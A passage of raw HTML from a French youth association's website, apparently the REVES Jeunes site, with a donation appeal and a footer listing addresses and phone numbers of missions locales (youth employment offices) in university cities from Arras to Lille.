                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_image_box td_block_widget tdi_52 td-animation-stack td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_52" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_52 .td-block-title>*{color:#862a5c!important}.tdi_52 .td-block-title>*:before,.tdi_52 .td-block-title>*:after{background-color:#862a5c!important}</style>
<style>.td_block_image_box .td-custom{position:relative}.td_block_image_box .td-custom a:hover:after{opacity:0.6}.td_block_image_box .td-custom-image a{display:block;background-size:cover;background-position:center}.td_block_image_box .td-custom-image a:before{content:'';width:100%;height:100%;opacity:0.4;position:absolute;top:0;left:0;background-color:#000;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image a:after{content:'';border:1px solid #fff;opacity:0.3;position:absolute;top:0;left:0;bottom:0;right:0;margin:10px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image.td-no-img-custom-url a{pointer-events:none;cursor:default}.td_block_image_box .td-custom-image img{vertical-align:top}.td_block_image_box .td-custom-title{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:table;text-align:center;width:100%;padding:10px 20px;pointer-events:none}.td_block_image_box .entry-title{margin:0;padding:0;font-size:19px;text-transform:uppercase;font-weight:500}.td_block_image_box .entry-title a{color:#fff}.td_block_image_box .entry-title:after{display:none}.td_block_image_box .td-image-box-row{margin:0 -20px;*zoom:1}.td_block_image_box .td-image-box-row:before,.td_block_image_box .td-image-box-row:after{display:table;content:'';line-height:0}.td_block_image_box .td-image-box-row:after{clear:both}.td_block_image_box .td-image-box-span{padding:0 20px;float:left}.td_block_image_box .td-big-image .td-image-box-span{width:100%}.td_block_image_box .td-big-image .td-custom-image a{height:360px}.td_block_image_box .td-medium-image .td-image-box-span{width:50%}.td_block_image_box .td-medium-image .td-custom-image a{height:320px}.td_block_image_box .td-small-image .td-image-box-span{width:33.33333333%}.td_block_image_box .td-small-image .td-custom-image a{height:220px}.td_block_image_box .td-tiny-image .td-image-box-span{width:25%}.td_block_image_box .td-tiny-image .td-custom-image a{height:160px}.td_block_image_box .td-tiny-image .td-custom-image a:after{margin:8px}.td_block_image_box .td-tiny-image .entry-title{font-size:12px}.td_block_image_box.td-box-vertical .td-image-box-row{margin-left:0!important;margin-right:0!important}.td_block_image_box.td-box-vertical .td-image-box-span{float:none;width:100%;padding-left:0!important;padding-right:0!important;margin-bottom:5px}.td_block_image_box.td-box-vertical .td-image-box-span a:after{margin:8px}.td_block_image_box.td-box-vertical .td-image-box-span:last-child{margin-bottom:0!important}.td_block_image_box.td-box-vertical .entry-title{font-size:15px}.td_block_image_box.td-image-box-top .td-custom-image a{background-position:top center}.td_block_image_box.td-image-box-bottom .td-custom-image a{background-position:bottom center}.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,.td_block_image_box.td-image-box-style-2 .td-custom-image a:after{display:none}.td_block_image_box.td-image-box-style-2 .entry-title{font-size:15px}.td_block_image_box.td-image-box-style-2 .entry-title a{padding:8px 16px;background-color:#fff;color:#000}.td_block_image_box.td-image-box-style-2 .entry-title a:empty{display:none}@media (max-width:767px){.td_block_image_box .td-custom{margin:0 -20px}.td_block_image_box .td-custom-image a{margin-bottom:5px}.td_block_image_box .td-image-box-row{margin:0 -20px}.td_block_image_box .td-image-box-span{width:100%!important;float:none;padding:0 10px}.td_block_image_box .td-big-image .td-custom-image a,.td_block_image_box .td-medium-image .td-custom-image a,.td_block_image_box .td-small-image .td-custom-image a{height:160px}.td_block_image_box .entry-title,.td_block_image_box .td-tiny-image .entry-title{font-size:16px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="http://reves-jeunes.fr/sengager/">Soutiens nous</a></h4></div><div class="td-image-box-row td-big-image"><div class="td-image-box-span"><div class="td-custom"><div class="td-custom-image"><a class="td-lazy-img"  data-type="css_image" data-img-url="https://reves-jeunes.fr/wp-content/uploads/2020/08/Accueil.png" href="http://reves-jeunes.fr/soutiens-nous/"  title="Accueil"></a></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_53 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>REVES Jeunes est une jeune association qui a besoin de ton aide pour fonctionner et participer a améliorer la santé des jeunes.<br />
 Grâce a ton soutien, nous serons en capacité d'améliorer les conditions de vie de millions de jeunes.</p>
</div></div><div class="td_block_wrap td_block_image_box td_block_widget tdi_54 td-animation-stack td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_54" >
<style></style><div class="td-block-title-wrap"></div><div class="td-image-box-row td-big-image"><div class="td-image-box-span"><div class="td-custom"><div class="td-custom-image"><a class="td-lazy-img"  data-type="css_image" data-img-url="https://reves-jeunes.fr/wp-content/uploads/2020/08/Flavicon-vf.png" href=""  title="Flavicon-vf"></a></div></div></div></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content -->		<div data-elementor-type="wp-post" data-elementor-id="1545" class="elementor elementor-1545">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-47f6ec6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47f6ec6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16065ffe" data-id="16065ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a664844 elementor-widget elementor-widget-text-editor" data-id="5a664844" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<!-- wp:paragraph -->
<p>Une mission locale est un<strong> organisme qui assure un service public : favoriser l&rsquo;insertion professionnelle et sociale des jeunes de 16 à 25 ans</strong>. Les missions locales sont organisées en réseau sur tout le territoire national. Elles participent à la mise en œuvre de la politique sociale à destination des jeunes.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Retrouve ci dessus l&rsquo;ensemble des missions locales en fonction de ta ville universitaire</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph -->						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5921e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5921e35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f9861e" data-id="0f9861e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-730dda4 elementor-widget elementor-widget-toggle" data-id="730dda4" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1201" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1201" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Arras</a>
					</div>

					<div id="elementor-tab-content-1201" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1201"><p>13 ter BD Robert Schumann, 62 000, Arras</p>
<p>03-21-71-83-93</p>
<p><a href="https://news.mlpa.fr/">https://news.mlpa.fr/</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1202" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1202" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Angers</a>
					</div>

					<div id="elementor-tab-content-1202" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1202"><p><strong>Mission Locale </strong></p>
<p>34 rue des Noyers, 49 000, Angers</p>
<p>02-41-24-16-00</p>
<p><strong>Mission Locale </strong></p>
<p>Mail Clément Pasquereau, Angers, 49 000, Angers</p>
<p>02-41-20-33-14</p>
<p><strong>Mission Locale</strong></p>
<p>2 rue Daniel Duclaux, 49100, Angers</p>
<p>02-41-87-11-57</p>
<p><strong>Centre Pierre Cointreau</strong></p>
<p>132 av de Lattre de Tassigny, 49 000, Angers</p>
<p>02-41-24-16-00</p>
<p><strong>Mission Locale </strong></p>
<p>29 bd Victor Beaussier, 49 000, Angers</p>
<p>02-56-56-50-46 </p>
<p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1203" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1203" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Amiens</a>
					</div>

					<div id="elementor-tab-content-1203" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1203"><p>10 rue Gresset, 80 000, Amiens</p>
<p>03-22-50-04-50</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1204" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1204" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Avignon</a>
					</div>

					<div id="elementor-tab-content-1204" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1204"><p>2 rue François Premier, 84 000, Avignon</p>
<p>04-90-81-13-00</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1205" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1205" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Albi</a>
					</div>

					<div id="elementor-tab-content-1205" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1205"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"><strong>Mission Jeunes du Tarn Nord</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg">17 Rue Gabriel Compayre, 81000 Albi</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=mission+locale+albi&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsb_4C7cPulOUiT-rQwsfcEkccyeiQ%3A1660390636889&amp;ei=7Iz3Yqz1NYemlwTs-ICwDg&amp;oq=mission+locale+albi&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l6.207458.209129.0.209599.8.8.0.0.0.0.199.793.6j2.8.0....0...1c.1.64.psy-ab..0.8.788...0i67k1j35i39k1j0i512i263i20k1j0i512i433k1.0.VX-JqGivGDI#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQkAgoAHoECA4QAw"><span aria-label="Appeler le 05 63 47 08 85">05 63 47 08 85</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1206" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1206" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bordeaux</a>
					</div>

					<div id="elementor-tab-content-1206" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1206"><p><strong>Antenne Centre </strong></p>
<p>14 Cours Pasteur, 33 000, Bordeaux</p>
<p>05-50-79-97-20</p>
<p>contact@missionlocalebordeaux.fr</p>
<p><strong>Antenne Nord</strong></p>
<p>127 avenue Emile Counord</p>
<p>05-57-87-45-10</p>
<p><strong>Antenne Ouest</strong></p>
<p>29 rue de l&rsquo;Ecole Normale</p>
<p>05-56-05-08-00</p>
<p> </p>
<p><strong>Antenne sud </strong></p>
<p>30 rue Armand Caduc</p>
<p>05-56-74-74-35</p>
<p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1207" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1207" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Brest</a>
					</div>

					<div id="elementor-tab-content-1207" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1207"><p><strong>Mission Locale </strong></p>
<p>7 rue Keravel, Brest, 29200</p>
<p>08-93-02-51-27</p>
<p><strong>Mission Locale</strong></p>
<p>45 rue Dupuy de Lôme, Brest, 29 200</p>
<p>02-98-49-70-85</p>
<p><strong>Mission Locale</strong></p>
<p>253 rue Jean Jaurès, Brest, 29 200</p>
<p>02-98-41-06-91</p>
<p><strong>Mission Locale</strong></p>
<p>7 rue de la Vendée, Brest, 29 200</p>
<p>02-98-83-84-50</p>
<p><strong>Mission Locale</strong></p>
<p>Place Napoléon III, Brest, 29 200</p>
<p>02-98-47-25-53</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1208" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1208" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Belfort</a>
					</div>

					<div id="elementor-tab-content-1208" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1208"><p>12 place de l&rsquo;Europe, 90 000, Belfort</p>
<p>03-84-90-40-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1209" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1209" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Besançon</a>
					</div>

					<div id="elementor-tab-content-1209" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1209"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ"><strong>Mission Locale du Bassin d&rsquo;Emploi de Besançon</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ">10C Rue Midol, 25000 Besançon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+besan%C3%A7on&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsY_pbMOCoBOV0LM7xBtElKvYz1Teg%3A1660390079081&amp;ei=v4r3YoTUBMGNlwS_zYLADw&amp;oq=mission+locale+besan%C3%A7on&amp;gs_l=psy-ab.3..0i512k1l3j0i30i22k1l7.207202.215217.0.215945.17.13.0.0.0.0.107.974.11j2.13.0....0...1c.1.64.psy-ab..6.11.848...0i67k1j35i39k1j0i512i433k1.0.VziN8faUl9Q#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQkAgoAHoECBMQAw"><span aria-label="Appeler le 03 81 85 85 85">03 81 85 85 85</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-12010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Cergy</a>
					</div>

					<div id="elementor-tab-content-12010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-12010"><p>12 avenue des béguines, immeuble le cervier B, accès piéton par le cours de l&rsquo;horloge, 95 800, Cergy</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12011" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-12011" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Créteil</a>
					</div>

					<div id="elementor-tab-content-12011" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-12011"><p>7 esplanade des abymes, 94 000, Créteil</p>
<p>01-43-99-28-00</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12012" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-12012" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Caen</a>
					</div>

					<div id="elementor-tab-content-12012" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-12012"><p>29 avenue de Verdun, 14 000, Caen</p>
<p>02-31-15-31-95</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12013" class="elementor-tab-title" data-tab="13" role="button" aria-controls="elementor-tab-content-12013" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Clermont-Ferrand</a>
					</div>

					<div id="elementor-tab-content-12013" class="elementor-tab-content elementor-clearfix" data-tab="13" role="region" aria-labelledby="elementor-tab-title-12013"><p>64 bd Léon Jouhaux, 63 100, Clermont-Ferrand</p>
<p>04-73-42-17-57</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12014" class="elementor-tab-title" data-tab="14" role="button" aria-controls="elementor-tab-content-12014" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Corte</a>
					</div>

					<div id="elementor-tab-content-12014" class="elementor-tab-content elementor-clearfix" data-tab="14" role="region" aria-labelledby="elementor-tab-title-12014"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ"><strong>Mission Locale Rurale Haute Corse</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ">4 Rpe Sainte-Croix, 20250 Corte</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=mission+locale+corte&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsZnp1Y9ijEl1sr1HfxUhwcVXSqC1w%3A1660390296082&amp;ei=mIv3Yui4BISOlwS10pToBw&amp;oq=mission+locale+corte&amp;gs_l=psy-ab.3..0i512k1.182236.184836.0.185047.13.12.0.1.1.0.126.996.8j4.12.0....0...1c.1.64.psy-ab..0.13.998...0i30i22k1j35i39k1j0i512i433k1.0.aN8ikru1H1M#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQkAgoAHoECA0QAw"><span aria-label="Appeler le 04 95 46 12 48">04 95 46 12 48</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12015" class="elementor-tab-title" data-tab="15" role="button" aria-controls="elementor-tab-content-12015" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Dijon</a>
					</div>

					<div id="elementor-tab-content-12015" class="elementor-tab-content elementor-clearfix" data-tab="15" role="region" aria-labelledby="elementor-tab-title-12015"><p>8 rue du Temple, 21 000, Dijon</p>
<p>03-80-44-91-44</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12016" class="elementor-tab-title" data-tab="16" role="button" aria-controls="elementor-tab-content-12016" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Evry</a>
					</div>

					<div id="elementor-tab-content-12016" class="elementor-tab-content elementor-clearfix" data-tab="16" role="region" aria-labelledby="elementor-tab-title-12016"><p>9 cr Blaise Pascal, 91 000, Evry-Courcouronnes</p>
<p>01-60-78-91-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12017" class="elementor-tab-title" data-tab="17" role="button" aria-controls="elementor-tab-content-12017" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fort-de-France</a>
					</div>

					<div id="elementor-tab-content-12017" class="elementor-tab-content elementor-clearfix" data-tab="17" role="region" aria-labelledby="elementor-tab-title-12017"><p>14-18 rue Pierre et Marie Curie, Fort-de-France, 97 200</p>
<p>05-96-58-92-83</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12018" class="elementor-tab-title" data-tab="18" role="button" aria-controls="elementor-tab-content-12018" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Grenoble</a>
					</div>

					<div id="elementor-tab-content-12018" class="elementor-tab-content elementor-clearfix" data-tab="18" role="region" aria-labelledby="elementor-tab-title-12018"><p>16 bd Agutte Sembat, 38 000, Grenoble</p>
<p>04-76-86-58-58</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12019" class="elementor-tab-title" data-tab="19" role="button" aria-controls="elementor-tab-content-12019" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Le Havre</a>
					</div>

					<div id="elementor-tab-content-12019" class="elementor-tab-content elementor-clearfix" data-tab="19" role="region" aria-labelledby="elementor-tab-title-12019"><p>214 rue Aristide Briand, 76 600, Le Havre</p>
<p>02-79-01-08-50</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12020" class="elementor-tab-title" data-tab="20" role="button" aria-controls="elementor-tab-content-12020" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lorient</a>
					</div>

					<div id="elementor-tab-content-12020" class="elementor-tab-content elementor-clearfix" data-tab="20" role="region" aria-labelledby="elementor-tab-title-12020"><p>9 bis place François Mitterrand, 56 100, Lorient</p>
<p>02-97-21-42-05</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12021" class="elementor-tab-title" data-tab="21" role="button" aria-controls="elementor-tab-content-12021" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lille</a>
					</div>

					<div id="elementor-tab-content-12021" class="elementor-tab-content elementor-clearfix" data-tab="21" role="region" aria-labelledby="elementor-tab-title-12021"><p>5 bd du Maréchal Vaillant, 59 800, Lille</p></div>
				</div>
							<div class="elementor-toggle-item">
